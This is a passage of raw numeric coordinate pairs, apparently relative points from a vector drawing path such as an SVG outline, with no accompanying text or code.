0.66,0 1.01,0 0.32,0 0.68,0 1.02,0 0.29,0 0.67,0.011 1,0 0.33,-0.032 0.68,0 1.01,0 0.32,0 0.67,0 1,0 0.27,0 0.82,0.097 1.02,0 0.13,-0.063 -0.1,-0.911 0,-1.008 0.11,-0.098 0.87,0 1.02,0 0.33,-0.032 0.66,0 1.01,0 0.33,0 0.67,0 1.01,0 0.35,0 0.66,0 1.04,0 1.32,0 2.66,0 4.04,0 0.31,0 0.66,0 0.97,0 0.36,0 0.7,0 1.03,0 0.35,0 0.68,-0.043 1.01,0 0.33,0.035 0.7,0 1.01,0 0.14,0 0.98,-0.09 1.03,0 0.05,0.097 -0.1,0.965 0,1.008 0.24,0.074 0.76,0 0.99,0 0.29,0 0.77,-0.079 1.02,0 0.27,0.074 0.73,0 1.01,0 0.13,0 0.95,-0.079 1.03,0 0.08,0.097 -0.11,0.976 0,1.011 0.25,0.074 0.73,0 1,0 0.26,0 0.78,-0.105 1.01,0 0.12,0.039 -0.11,0.899 0,0.996 0.09,0.11 0.87,0 1,0 0.26,0.012 0.83,-0.097 1.04,0 0.14,0.09 -0.14,0.895 0,1.024 0.14,0.148 0.79,-0.078 1,0 0.21,0.094 0.85,-0.164 1.01,0 0.11,0.105 -0.16,0.957 0,1.019 0.23,0.082 0.75,0 1.02,0 0.33,0 0.65,0 1.01,0 0,0.051 -0.04,1.004 0,1.004 0.31,0.024 0.67,0 1,0 0.36,0 0.68,0 1.01,0 0.34,0 0.68,0 1,0 0.71,0 1.39,0 2.02,0 0.33,0 0.7,-0.047 1.03,0 0.33,0.035 0.67,0 1,0 0.14,0 0.97,-0.094 1.01,0 0.09,0.071 -0.08,0.981 0,1.012 0.28,0.066 0.73,0 1.04,0 0.33,0 0.68,0 1.02,0 0.22,0 0.75,-0.094 0.98,0 0.2,0.066 0.88,-0.141 1.05,0 0.11,0.133 -0.2,0.894 0,1.019 0.22,0.133 0.73,-0.14 0.98,0 0.21,0.098 0.86,-0.179 0.99,0 0.18,0.133 -0.13,0.895 0,1 0.26,0.149 0.79,-0.164 1.05,0 0.15,0.137 -0.2,0.856 0,1.016 0.12,0.145 0.87,-0.16 0.99,0 0.14,0.219 -0.17,0.844 0,1.012 0.18,0.164 0.85,-0.168 0.99,0 0.19,0.152 -0.14,0.894 0,1.004 0.27,0.168 0.79,-0.11 1.05,0 0,0.347 0,0.691 0,1.019 0,0.285 -0.08,0.727 0,1.004 0.02,0.195 -0.14,0.903 0,1.02 0.14,0.133 0.9,-0.149 1,0 0.13,0.199 -0.16,0.851 0,1.004 0.13,0.144 0.93,-0.153 1.02,0 0.14,0.234 -0.15,0.781 0,1.019 0.12,0.211 -0.18,0.856 0,1.016 0.12,0.133 0.91,-0.16 1.02,0 0.13,0.23 -0.16,0.765 0,1.031 0.08,0.133 0.86,-0.16 1.01,0 0.07,0.078 0,0.828 0,0.98 0,0.333 -0.03,0.684 0,1.016 0.67,0 1.33,0 2,0 0.22,0.141 0.86,-0.16 1.02,0 0.1,0.106 -0.11,0.969 0,1.012 0.21,0.086 0.78,0 1.03,0 0.26,0 0.72,-0.082 1.01,0 0.23,0.066 0.72,0 0.99,0 0.11,0 0.96,-0.082 1.01,0 0.17,0.203 -0.1,0.805 0,1.019 0.33,0 0.69,0 1.01,0 0.14,0 0.95,-0.089 1.04,0 0.11,0.141 -0.18,0.903 0,0.993 0.19,0.144 0.82,-0.153 1.01,0 0.12,0.156 -0.19,0.91 0,1.031 0.21,0.144 0.8,-0.168 0.99,0 0.2,0.144 0.83,-0.18 1,0 0.12,0.09 0,0.855 0,1.004 0.03,0.125 -0.06,0.957 0,1.019 0.15,0.098 0.83,0 1.03,0 0.12,0 0.95,-0.07 1.01,0 0.08,0.117 0,0.836 0,1.012 0,0.234 -0.11,0.781 0,0.996 0.05,0.141 0.89,-0.102 1,0 0.17,0.184 -0.13,0.828 0,1.02 0.14,0.164 0.87,-0.153 1.04,0 0.14,0.14 -0.17,0.898 0,1.007 0.19,0.141 0.82,-0.164 1.01,0 0.15,0.141 -0.18,0.856 0,1.02 0.13,0.137 0.89,-0.164 0.99,0 0.1,0.137 0,0.824 0,1.016 0,0.238 -0.07,0.769 0,1.015 0.06,0.113 0.91,-0.113 1.02,0 0.16,0.164 -0.14,0.789 0,0.996 0.22,0.141 0.84,-0.168 1.01,0 0.13,0.141 -0.17,0.895 0,1.02 0.24,0.148 0.77,-0.153 1,0 0.21,0.109 0.86,-0.164 1.03,0 0.14,0.14 -0.17,0.898 0,1.015 0.19,0.145 0.82,-0.164 1.01,0 0.16,0.157 -0.18,0.844 0,1 0.14,0.133 0.9,-0.156 1.01,0 0.16,0.227 -0.17,0.829 0,1.02 0.16,0.18 -0.17,0.844 0,1.004 0.1,0.101 0.87,0 1.01,0 0.35,0.023 0.65,-0.012 1.02,0 0,2.711 0,5.41 0,8.094 0,0.675 0,1.343 0,2.035 0.19,0.129 0.83,-0.184 1.01,0 0.17,0.16 -0.18,0.844 0,1.008 0.17,0.171 0.82,-0.164 1,0 0.16,0.148 -0.1,0.8 0,1.007 0.12,0.2 0,0.778 0,1.016 0,0.242 -0.1,0.781 0,1.02 0.06,0.113 0.91,-0.118 1.01,0 0.17,0.14 -0.1,0.8 0,1 0.1,0.214 0,0.773 0,1 0,0.265 -0.1,0.796 0,1.027 0.08,0.129 0.91,-0.117 1.02,0 0.18,0.156 -0.15,0.801 0,1 0.13,0.211 -0.17,0.855 0,1.019 0.18,0.168 0.85,-0.164 1.02,0 0.16,0.168 -0.17,0.848 0,1.012 0.16,0.184 0.81,-0.137 0.99,0 0,0.336 0,0.668 0,1.02 0,0.328 0,0.664 0,1 0,0.332 0,0.675 0,1.019 0,0.324 0,0.672 0,1.012 0,0.68 0,1.351 0,2.004 0,0.355 -0.02,0.687 0,1.019 0.04,0.168 -0.12,0.914 0,1.024 0.15,0.14 0.9,-0.168 1.01,0 0.14,0.187 -0.03,0.75 0,1.008 0.09,0.3 0,0.703 0,1.004 0,0.343 0,0.675 0,1.019 0,0.305 -0.05,0.719 0,1.008 0.06,0.183 -0.11,0.894 0,1.019 0.16,0.141 0.92,-0.168 1.01,0 0.12,0.2 -0.04,0.77 0,1 0.07,0.317 0,0.704 0,1.02 0,0.34 0,0.66 0,1.016 0,0.265 -0.09,0.761 0,1.011 0.05,0.117 0.91,-0.101 1.03,0 0.09,0.082 -0.03,0.864 0,1.016 0,0.223 -0.12,0.785 0,1 0.09,0.156 0.91,-0.117 1,0 0.12,0.133 -0.02,0.851 0,1.019 0.06,0.301 0,0.704 0,1.008 0,0.332 0,0.672 0,1.012 0,0.336 0,0.668 0,1.023 0,0.325 0,0.657 0,0.993 0,0.332 -0.05,0.699 0,1.011 0.03,0.332 0,0.696 0,1.024 0,0.117 -0.08,0.949 0,1.008 0.12,0.074 0.99,-0.106 1.01,0 0.11,0.257 0,0.746 0,1.015 0,0.332 0,0.68 0,1.012 0.03,0.324 0,0.668 0,1 0,0.351 0,0.691 0,1.016 0,0.332 0,0.687 0,1.015 0,0.32 0.06,0.695 0,1.02 -0.02,0.164 0.14,0.882 0,0.996 -0.08,0.121 -0.95,-0.117 -1.01,0 -0.08,0.23 0,0.777 0,1.015 0,0.348 0.03,0.684 0,1.016 -0.02,0.332 0,0.68 0,1.02 0,0.328 0,0.66 0,1.007 0,1.352 0,2.7 0,4.047 0,0.332 0,0.664 0,1 0,0.348 0,0.68 0,1.028 0,0.332 0,0.652 0,1.015 0,0.332 0,0.668 0,0.988 0,0.364 0,0.7 0,1.028 0,0.293 -0.05,0.742 0,1.015 0.03,0.098 0.95,-0.093 1.01,0 0.11,0.098 0,0.86 0,1 0.03,0.231 -0.08,0.825 0,1.016 0.09,0.141 0.89,-0.121 1.04,0 0.1,0.094 -0.04,0.863 0,1.012 0.02,0.332 0,0.668 0,1.015 0,0.11 0.07,0.957 0,1.004 -0.11,0.086 -1.01,-0.101 -1.04,0 -0.08,0.266 0,0.743 0,1.02 0,0.32 0.03,0.687 0,1.019 -0.02,0.321 0,0.692 0,0.989 0,0.359 0,0.679 0,1.015 0,0.348 0,0.692 0,1.024 0,0.343 0,0.672 0,1.004 0.03,0.164 -0.08,0.918 0,1.019 0.11,0.113 0.96,-0.129 1.04,0 0.07,0.223 0,0.766 0,1.004 0,0.332 -0.05,0.688 0,1.02 0.02,0.312 0,0.687 0,1.015 0,0.336 0,0.668 0,1 0,0.336 0,0.688 0,1.016 0,0.332 -0.04,0.672 0,1.012 0,0.339 0,0.668 0,1.027 0,0.34 0,0.66 0,1 0,0.34 0,0.672 0,1.008 0,1.359 0,2.707 0,4.054 0,0.34 0,0.672 0,1.004 0,0.348 -0.04,0.688 0,1.024 0,0.328 0,0.672 0,1.008 0,0.332 0,0.664 0,1.011 0,0.336 0,0.668 0,1.008 0,0.313 -0.08,0.695 0,1.012 0,0.172 -0.11,0.894 0,1.019 0.1,0.098 0.93,-0.132 1,0 0.08,0.223 0,0.75 0,0.989 0,0.347 0,0.695 0,1.027 0,0.344 0,0.68 0,1.012 0,0.304 0.08,0.734 0,1.008 -0.07,0.191 0.11,0.89 0,1.015 -0.08,0.074 -1,-0.07 -1,0 -0.08,0.301 0,0.703 0,1.008 0,0.328 0,0.676 0,1.019 0,0.329 0,0.661 0,1.024 0,0.324 0,0.66 0,0.984 -0.04,0.348 0,0.692 0,1.02 0,0.344 0,0.687 0,1.019 0,1.352 0,2.696 0,4.051 0,0.324 0,0.664 0,1.016 0,0.332 0,0.664 0,1 0,0.332 0,0.679 0,1.011 0,0.34 0,0.668 0,1.016 0,1.352 0,2.684 0,4.047 0,0.332 0,0.68 0,1.012 0,0.32 -0.05,0.687 0,1.019 0.02,0.321 0,0.664 0,1.004 0,0.242 -0.11,0.797 0,1.012 0.04,0.129 0.89,-0.106 1,0 0.11,0.113 -0.03,0.844 0,1.004 0.05,0.316 0,0.711 0,1.019 0,0.336 0,0.668 0,1.004 0,0.332 -0.07,0.688 0,1.012 0.03,0.332 0,0.687 0,1.016 0,0.339 0,0.668 0,1.011 0,0.34 0,0.68 0,1.008 -0.19,0.145 -0.86,-0.16 -1,0 -0.15,0.133 0.02,0.828 0,1.016 -0.08,0.285 0,0.718 0,1.023 0,0.238 0.07,0.774 0,1.016 -0.08,0.187 0.1,0.851 0,0.992 -0.19,0.168 -0.86,-0.156 -1.04,0 -0.17,0.168 0.18,0.844 0,1.023 -0.17,0.164 -0.78,-0.144 -1.01,0 0,0.664 0,1.352 0,2.016 0,0.328 0,0.676 0,1.016 0,0.332 -0.02,0.679 0,1.007 0.03,0.34 0,0.672 0,1.004 0,0.348 0,0.696 0,1.016 0,0.348 0,0.687 0,1.016 0,0.664 0,1.351 0,2.011 0,0.317 -0.05,0.739 0,1.024 0.03,0.082 0.95,-0.071 1.01,0 0.11,0.094 0,0.863 0,1.023 0.03,0.266 -0.08,0.758 0,1 0.09,0.207 -0.13,0.86 0,1.016 0.09,0.086 1,-0.098 1.04,0 0.04,0.289 0,0.703 0,1.004 0,0.347 0,0.695 0,1.023 0,0.328 -0.05,0.688 0,1.004 0.02,0.328 0,0.68 0,1.008 0,0.129 -0.08,0.961 0,1.019 0.07,0.067 0.97,-0.093 1,0 0.08,0.274 0,0.715 0,1.016 0,0.332 0,0.676 0,1.004 0,0.242 -0.08,0.785 0,1.019 0.05,0.114 0.9,-0.117 1.01,0 0.1,0.098 -0.03,0.848 0,1.008 0.05,0.317 0,0.688 0,0.996 0,0.356 0,0.688 0,1.024 0,0.344 0,0.676 0,1.008 0,0.339 0,0.672 0,1.011 0,0.336 0.04,0.676 0,1.024 0,0.332 0,0.664 0,1.004 0,0.328 0,0.672 0,1.015 0,0.282 0.08,0.739 0,1.02 -0.06,0.172 0.13,0.859 0,0.992 -0.06,0.059 -1.01,-0.035 -1.01,0 0,0.156 -0.08,0.934 0,1.023 0.14,0.133 0.9,-0.164 1.01,0 0.1,0.192 -0.06,0.782 0,1.012 0.05,0.305 0,0.703 0,1.008 0,0.34 -0.03,0.688 0,1.02 0.04,0.328 0,0.668 0,1.011 0,0.336 0,0.668 0,1.008 0,0.34 0,0.664 0,1.008 0,0.34 0,0.68 0,1.012 0,0.336 0.04,0.691 0,1.015 0,0.332 0,0.684 0,1 0,0.34 0,0.68 0,1.02 0,0.328 0.04,0.695 0,1.008 -0.03,0.332 0,0.683 0,1.007 0,0.133 0.08,0.957 0,1.024 -0.08,0.058 -1.01,-0.067 -1.01,0 -0.07,0.312 0,0.687 0,1.015 0,0.317 0,0.665 0,1.016 0,0.332 0,0.664 0,0.996 0,0.356 0,0.684 0,1.016 0,0.332 0,0.687 0,1.015 0,0.336 0,0.668 0,1.008 0,0.344 0,0.672 0,1.024 0,0.332 0,0.668 0,1 0,0.324 -0.07,0.699 0,1.015 0.03,0.321 0,0.68 0,1.012 0,0.117 -0.08,0.945 0,1.02 0.05,0.054 1.01,-0.071 1.01,0 0.04,0.312 0,0.679 0,0.996 0,0.336 0,0.683 0,1.011 0,1.352 0,2.707 0,4.063 0,0.324 0,0.664 0,1.004 0,0.344 0,0.679 0,1.008 0,0.339 0,0.683 0,1.015 0,0.672 0,1.348 0,2.02 -0.2,0.129 -0.85,-0.157 -1.01,0 -0.17,0.179 0.16,0.843 0,1.011 -0.17,0.165 -0.86,-0.168 -1,0 -0.17,0.149 0.07,0.813 0,1.016 -0.11,0.211 0,0.77 0,1 0,0.129 0.07,0.965 0,1.02 -0.22,0.171 -0.8,-0.129 -1.04,0 0,0.332 0,0.675 0,1.011 0,0.328 -0.02,0.684 0,1.012 0.03,0.348 0,0.676 0,1.008 0,0.344 0,0.687 0,1.008 0,0.336 0,0.679 0,1.027 0,0.336 0,0.664 0,1.004 0,0.316 -0.06,0.687 0,1.012 0.06,0.324 0,0.687 0,1.019 0,0.238 -0.08,0.781 0,1.012 0.06,0.113 0.93,-0.102 1.04,0 0.07,0.098 -0.04,0.848 0,1.008 0,0.332 0,0.675 0,1.008 0,0.335 0,0.679 0,1.011 0,1.348 0,2.696 0,4.047 0,0.34 0,0.676 0,1 0,0.348 -0.04,0.684 0,1.027 0,0.329 0,0.684 0,1.028 0,0.32 0,0.64 0,0.988 0,1.367 0,2.715 0,4.051 0,0.344 0,0.676 0,1.019 0,0.325 -0.04,0.672 0,1.008 0,0.332 0,0.672 0,1.012 0,0.332 0,0.676 0,1.008 0,0.343 0,0.672 0,1.008 0,0.328 -0.08,0.71 0,1.023 0,0.164 -0.11,0.891 0,0.996 0.1,0.109 0.93,-0.109 1,0 0.08,0.242 0,0.785 0,1.016 0,0.343 0,0.691 0,1.008 -0.03,0.343 0,0.691 0,1.027 0,0.105 0.08,0.941 0,1.012 -0.08,0.062 -1,-0.09 -1,0 -0.08,0.273 0,0.722 0,1.007 0,0.34 0,0.688 0,1.012 0,0.317 0.04,0.703 0,1.008 -0.08,0.305 0,0.703 0,1.016 0,0.343 0,0.683 0,1.007 0,0.301 0.04,0.731 0,1.004 -0.04,0.117 -0.95,-0.062 -1.04,0 -0.08,0.117 0.03,0.879 0,1.02 0,0.34 0,0.683 0,1.015 0,0.332 0,0.672 0,1.012 0,0.121 -0.06,0.942 0,1.012 0.11,0.07 0.99,-0.102 1.04,0 0.07,0.254 0,0.75 0,1.004 0,0.332 -0.05,0.703 0,1.011 0.02,0.34 0,0.7 0,1.024 0,0.332 0,0.664 0,1.008 0,0.343 0,0.668 0,1.004 0,0.324 -0.08,0.703 0,1.015 0.04,0.305 0,0.699 0,1.024 0,0.332 0,0.668 0,1.004 0,0.246 -0.11,0.789 0,1.011 0.04,0.125 0.89,-0.109 1,0 0.14,0.137 -0.08,0.809 0,1.008 0.08,0.203 -0.14,0.883 0,1.008 0.11,0.113 0.95,-0.117 1.01,0 0.1,0.23 0,0.781 0,1.019 0,0.27 -0.08,0.739 0,1.012 0.05,0.188 -0.11,0.879 0,1.012 0.13,0.141 0.9,-0.156 1.01,0 0.13,0.187 -0.04,0.773 0,1.016 0.04,0.296 0,0.687 0,1 0,0.293 -0.07,0.722 0,1.019 0.07,0.289 0,0.707 0,1.027 0,0.235 -0.09,0.77 0,0.985 0.04,0.137 0.91,-0.09 1.01,0 0.11,0.117 0,0.863 0,1.015 0.05,0.332 0,0.704 0,1.012 0,0.348 0,0.676 0,1.016 -0.22,0.133 -0.86,-0.164 -1.01,0 -0.18,0.168 0.13,0.808 0,1.019 -0.11,0.207 0.15,0.836 0,1.016 -0.09,0.086 -0.97,-0.106 -1.01,0 -0.08,0.266 0,0.723 0,1.012 0,0.332 0,0.664 0,1 0,0.332 0,0.683 0,1.011 0,0.278 0.08,0.766 0,1.016 -0.03,0.113 -0.93,-0.09 -1.01,0 -0.17,0.172 0.11,0.809 0,1.016 -0.14,0.199 0.16,0.843 0,1.004 -0.08,0.078 -0.98,-0.106 -1,0 -0.08,0.265 0,0.734 0,1.011 0,0.336 0,0.684 0,1.028 0,0.3 0.02,0.671 0,1.003 -0.05,0.309 0,0.68 0,1 0,0.333 0,0.68 0,1.012 0,0.344 0,0.668 0,1.016 0.18,0.14 0.83,-0.164 1,0 0.08,0.101 0,0.871 0,1.019 0,0.223 -0.11,0.817 0,1.012 0.08,0.141 0.9,-0.137 1.01,0 0.16,0.149 -0.11,0.813 0,1.012 0.13,0.195 -0.17,0.84 0,1.004 0.16,0.172 0.83,-0.164 1.01,0 0.15,0.172 -0.18,0.847 0,1.011 0.15,0.168 0.79,-0.14 1.01,0 0,0.68 0,1.348 0,2.028 0.05,0.332 -0.03,0.679 0,1.023 0.05,0.301 0,0.672 0,0.996 0,0.34 0,0.68 0,1.008 0,0.344 0,0.68 0,1.02 0,1.351 0,2.687 0,4.035 0,0.34 0,0.695 0,1.027 0,0.313 0.05,0.684 0,1.008 -0.03,0.301 0,0.707 0,1.008 0,0.121 0.08,0.957 0,1.011 -0.18,0.149 -0.86,-0.164 -1.01,0 -0.18,0.172 0.15,0.836 0,1.016 -0.09,0.09 -0.97,-0.121 -1.01,0 -0.08,0.25 0,0.738 0,1.024 0,0.332 0,0.66 0,0.992 0,0.332 0,0.676 0,1.023 0,0.328 0.04,0.676 0,1.012 0,0.332 0,0.664 0,1.008 0,0.332 0,0.675 0,1.004 0,0.343 0,0.691 0,1.015 0,0.332 -0.03,0.703 0,1.024 0.05,0.316 0,0.675 0,1.007 0,0.247 -0.11,0.79 0,1 0.05,0.137 0.9,-0.101 1.01,0 0.11,0.102 0,0.875 0,1.028 0.01,0.32 0,0.668 0,1.012 0,0.332 0,0.664 0,1.003 0,1.348 0,2.7 0,4.047 0,0.332 -0.04,0.684 0,1.012 0.04,0.332 0,0.695 0,1.016 0,0.238 -0.09,0.785 0,1 0.04,0.132 0.91,-0.098 1.01,0 0.11,0.121 0,0.843 0,1.019 0.08,0.313 0,0.696 0,1.028 0,0.32 0,0.668 0,0.996 0,0.316 -0.03,0.707 0,1.004 0.08,0.312 0,0.703 0,1.027 0,0.238 -0.1,0.785 0,1.008 0.08,0.121 0.91,-0.117 1.02,0 0.11,0.097 -0.03,0.84 0,1.008 0.06,0.308 0,0.687 0,1.011 0,0.336 0,0.668 0,1.012 0,0.336 0,0.676 0,1.019 0,0.325 0,0.672 0,1.004 0,0.332 0,0.668 0,1.012 0,0.336 0,0.68 0,1.012 0,0.301 0.06,0.73 0,1.004 -0.03,0.086 -0.94,-0.074 -1.02,0 -0.1,0.097 0.01,0.871 0,1.019 0,0.324 0.08,0.703 0,1.008 -0.07,0.293 0,0.715 0,1.012 0,0.117 0.08,0.957 0,1.019 -0.1,0.063 -1,-0.082 -1.01,0 -0.09,0.274 0,0.719 0,1.004 0,0.332 0,0.692 0,1.024 0,0.336 0.01,0.672 0,1 0,0.332 0,0.683 0,1.004 0,0.343 0,0.675 0,1.027 0,0.336 0,0.668 0,0.996 0,0.332 -0.07,0.723 0,1.02 0.01,0.171 -0.11,0.906 0,1.019 0.11,0.106 0.98,-0.129 1.01,0 0.11,0.219 0,0.758 0,1.012 0,0.332 0,0.679 0,1.012 0.05,0.332 0,0.671 0,1 0,0.332 0,0.691 0,1.015 0,1.352 0,2.699 0,4.051 0,0.324 0,0.676 0,1.023 0,0.328 0,0.661 0,1.004 0.01,0.328 0,0.676 0,1.008 0,0.328 0,0.668 0,1 0,1.363 0,2.715 0,4.063 0,0.328 0,0.664 0,1 0,0.332 -0.03,0.691 0,1.023 0.05,0.332 0,0.688 0,1.012 0,0.242 -0.1,0.785 0,1.011 0.08,0.114 0.91,-0.117 1.02,0 0.11,0.11 -0.03,0.848 0,1.004 0.06,0.317 0,0.703 0,1.008 0,0.34 0,0.688 0,1.02 0,0.332 0,0.672 0,1.011 -0.03,0.344 0,0.676 0,1.008 0,0.328 0,0.688 0,1.016 0,0.34 0,0.68 0,1.012 0,0.304 0.06,0.714 0,1.015 -0.04,0.176 0.11,0.887 0,1.012 -0.14,0.141 -0.91,-0.168 -1.02,0 -0.12,0.187 0.08,0.769 0,1.008 -0.07,0.297 0,0.715 0,1.008 0,0.339 0,0.671 0,1.007 0,0.293 0.08,0.739 0,1.024 0,0.09 -0.94,-0.082 -1.01,0 -0.09,0.09 0,0.867 0,1.015 0,0.286 0.07,0.727 0,1.008 0.01,-0.097 0.91,0.071 1.01,0 0,0.672 0,1.34 0,2.016 0,0.336 0,0.687 0,1.012 0.12,0.211 -0.18,0.851 0,1.023 0.16,0.133 0.91,-0.168 1.02,0 0.14,0.227 -0.15,0.762 0,1 0.11,0.203 -0.15,0.848 0,1.023 0.11,0.129 0.92,-0.16 1.01,0 0.08,0.157 0,0.797 0,1.004 0,0.121 -0.09,0.95 0,1.016 0.19,0.148 0.83,-0.184 1.01,0 0.15,0.164 -0.18,0.828 0,1.016 0.15,0.152 0.8,-0.149 1.03,0 0,0.332 0,0.668 0,1.007 0,0.332 -0.04,0.676 0,0.997 0,0.359 0,0.695 0,1.027 0,0.332 0,0.68 0,1.012 0,0.336 0,0.664 0,1.015 0,0.668 0,1.348 0,2.016 0,0.336 0,0.664 0,1.012 0,0.671 0,1.351 0,2.015 0,0.352 0,0.684 0,1.024 0,0.339 0,0.66 0,0.992 0,0.347 0.03,0.703 0,1.015 -0.07,0.332 0,0.696 0,1.028 0,0.105 0.05,0.941 0,1.015 -0.14,0.067 -0.98,-0.101 -1.03,0 -0.11,0.243 0,0.731 0,1.004 0,0.297 0.05,0.723 0,1.012 -0.06,0.277 0,0.707 0,1.016 0,0.332 0,0.683 0,1.015 0,0.242 0.1,0.774 0,1 -0.06,0.129 -0.89,-0.097 -1.01,0 -0.19,0.184 0.14,0.821 0,1.012 0,0.668 0,1.348 0,2.02 0.19,0.144 0.83,-0.161 1.01,0 0.1,0.097 0,0.875 0,1.015 0.03,0.332 0,0.676 0,1.012 0.03,0.332 0,0.683 0,1.012 0,0.296 -0.06,0.726 0,1.003 0.03,0.094 0.94,-0.054 1.03,0 0.09,0.106 -0.04,0.879 0,1.012 0,0.336 -0.04,0.699 0,1.028 0,0.339 0,0.664 0,1.003 0,0.344 -0.04,0.684 0,1.012 0,0.344 0,0.684 0,1.02 0,0.336 0,0.668 0,1.011 0,0.332 0,0.68 0,1.016 0,0.664 0,1.344 0,2.012 0,0.336 0.03,0.687 0,1 -0.07,0.347 0,0.711 0,1.027 0,0.125 0.05,0.942 0,1.016 -0.09,0.058 -1,-0.09 -1.03,0 -0.06,0.281 0,0.703 0,1.019 0,0.336 0,0.66 0,1 0,0.348 0,0.68 0,1.012 0.03,0.328 0,0.684 0,1.016 0,0.234 -0.11,0.769 0,1.019 0.05,0.113 0.89,-0.117 1.03,0 0.1,0.11 -0.07,0.832 0,1 0.03,0.313 0,0.692 0,1.02 0,0.324 0,0.675 0,1.007 0,0.297 -0.09,0.715 0,1 0.05,0.305 0,0.719 0,1.024 0,0.109 -0.09,0.945 0,1.016 0.1,0.097 0.9,-0.129 1,0 0.09,0.191 0,0.761 0,1.007 0,0.114 -0.1,0.942 0,1.004 0.21,0.168 0.77,-0.129 0.99,0 0,0.684 0,1.348 0,2.024 0,0.343 0,0.672 0,1.015 0,0.344 0,0.676 0,1.008 0,0.344 0,0.676 0,1.012 0,0.351 0,0.683 0,1.027 0,0.324 0,0.656 0,1.004 0,0.309 0.07,0.703 0,1.016 -0.03,0.16 0.11,0.886 0,1.008 -0.1,0.105 -0.97,-0.129 -0.99,0 -0.11,0.226 0,0.757 0,1.003 0,0.34 0,0.676 0,1.02 -0.22,0.129 -0.85,-0.176 -1,0 -0.14,0.082 0,0.867 0,1.012 -0.04,0.336 0,0.668 0,1.008 -0.04,0.339 0,0.675 0,1.023 0,0.324 0,0.664 0,0.996 -0.04,0.336 0,0.691 0,1.016 0,0.332 0,0.668 0,1.023 0,0.324 0,0.664 0,0.992 0,0.688 0,1.352 0,2.024 0,0.34 -0.04,0.691 0,1.023 0.03,0.344 0,0.668 0,1.016 0,0.328 0,0.66 0,1.004 0,0.347 0,0.675 0,1.015 0,0.301 -0.09,0.715 0,1.008 0.03,0.172 -0.15,0.875 0,1.012 0.1,0.14 0.89,-0.16 1,0 0.11,0.211 -0.1,0.765 0,1.008 0.02,0.191 -0.15,0.894 0,1.007 0.14,0.157 0.89,-0.152 0.99,0 0.15,0.211 -0.04,0.782 0,1.02 0.07,0.305 0,0.715 0,1.012 0,0.336 0,0.664 0,1.023 0,0.324 -0.03,0.656 0,1.008 0.03,0.328 0,0.668 0,1.008 0,0.324 0,0.668 0,1.023 0,0.321 0,0.664 0,0.996 0,0.328 0.03,0.672 0,1.004 -0.03,0.344 0,0.692 0,1.024 0,0.297 0.07,0.726 0,1.015 -0.04,0.176 0.11,0.887 0,1 -0.07,0.075 -0.99,-0.062 -0.99,0 -0.06,0.317 0,0.688 0,1.012 0,0.34 0,0.688 0,1.02 0,0.332 0,0.668 0,1.019 0,0.293 0.07,0.699 0,0.996 -0.06,0.168 0.11,0.895 0,1.008 -0.11,0.109 -0.97,-0.113 -1,0 -0.14,0.234 0,0.77 0,1.02 0,0.332 0.03,0.687 0,1.015 -0.07,0.332 0,0.676 0,1.008 0,0.344 0,0.672 0,1.008 0,0.336 0,0.668 0,1.015 0,1.348 0,2.696 0,4.043 0,0.344 0,0.684 0,1.008 0,0.348 0,0.684 0,1.024 -0.04,0.332 0,0.668 0,1.011 0,0.336 0,0.668 0,1.004 0,0.356 0,0.68 0,1.024 0,0.3 0.03,0.691 0,1.007 -0.07,0.184 0.1,0.891 0,1.008 -0.14,0.11 -0.98,-0.121 -1.03,0 -0.11,0.219 0,0.774 0,1.02 0,0.316 0,0.672 0,1.004 0,0.047 0.94,-0.055 1.03,0 0.09,0.105 -0.04,0.867 0,1.023 0,0.32 -0.04,0.676 0,1 0,0.348 0,0.68 0,1.008 0,0.324 -0.09,0.703 0,1.027 0.03,0.289 0,0.68 0,0.993 0,0.132 -0.09,0.968 0,1.023 0.09,0.074 0.94,-0.109 1,0 0.09,0.242 0,0.746 0,1.012 0,0.324 0,0.679 0,1.011 0,0.145 0.09,0.934 0,1.016 -0.11,0.109 -0.97,-0.125 -1,0 -0.14,0.215 0,0.754 0,1.004 0,0.32 0.03,0.687 0,1.012 -0.07,0.324 0,0.699 0,1.011 0,0.344 0,0.68 0,1.008 0,0.344 0,0.672 0,1.016 0,0.324 0.03,0.703 0,1.015 -0.07,0.321 0,0.676 0,1.008 0,0.34 0,0.68 0,1.004 -0.23,0.145 -0.88,-0.156 -1.03,0 -0.18,0.18 0.14,0.82 0,1.02 -0.16,0.203 0.15,0.84 0,1.019 -0.12,0.117 -0.93,-0.156 -1.01,0 -0.11,0.188 0,0.797 0,1.008 0,0.121 0.08,0.945 0,1 -0.2,0.172 -0.79,-0.113 -1.01,0 0,0.691 0,1.363 0,2.039 -0.24,0.129 -0.84,-0.18 -1.02,0 -0.12,0.109 0.05,0.816 0,1.024 -0.07,0.273 0,0.703 0,0.988 0,0.344 0.01,0.691 0,1.015 0,0.34 0,0.676 0,1.008 0,0.34 0,0.68 0,1.016 0,0.332 -0.03,0.683 0,1.012 0.05,0.336 0,0.683 0,1.015 -0.22,0.141 -0.86,-0.168 -1.01,0 -0.18,0.156 0.13,0.801 0,1.016 -0.11,0.199 0.15,0.828 0,1.004 -0.14,0.14 -0.91,-0.176 -1.01,0 -0.13,0.199 0.16,0.84 0,1.015 -0.13,0.141 -0.9,-0.164 -1.01,0 -0.17,0.235 0.11,0.758 0,1.012 -0.19,0.141 -0.86,-0.168 -1,0 -0.15,0.117 0.02,0.824 0,1 -0.08,0.305 0,0.727 0,1.016 0,0.285 0.07,0.758 0,1.019 -0.05,0.11 -0.93,-0.09 -1.04,0 -0.08,0.09 0.03,0.86 0,1.008 0,0.27 0.11,0.77 0,1.02 -0.06,0.121 -0.89,-0.106 -1.01,0 -0.09,0.113 0.06,0.824 0,1 -0.05,0.3 0,0.718 0,1.023 0,0.195 0.12,0.832 0,1.004 -0.08,0.156 -0.85,-0.133 -1,0 -0.15,0.141 0.15,0.902 0,1.012 -0.12,0.078 -0.98,-0.11 -1.03,0 -0.09,0.222 0,0.765 0,1.011 0,0.336 0,0.672 0,1.016 0,0.34 0,0.668 0,1.008 0,0.226 0.11,0.816 0,1.012 -0.07,0.14 -0.87,-0.106 -1.01,0 -0.15,0.14 0.16,0.91 0,1.027 -0.11,0.058 -0.96,-0.117 -1.01,0 -0.08,0.199 0,0.75 0,1 0,0.301 0.09,0.719 0,1.004 -0.02,0.187 0.15,0.89 0,1.023 -0.13,0.129 -0.93,-0.156 -0.99,0 -0.15,0.199 0.16,0.832 0,1 -0.15,0.145 -0.92,-0.168 -1.02,0 -0.17,0.25 0.13,0.758 0,1.018 -0.33,0 -0.69,0 -1.02,0 -0.11,0 -0.92,-0.08 -1.01,0 -0.18,0.21 0.14,0.78 0,1.02 -0.67,0 -1.35,0 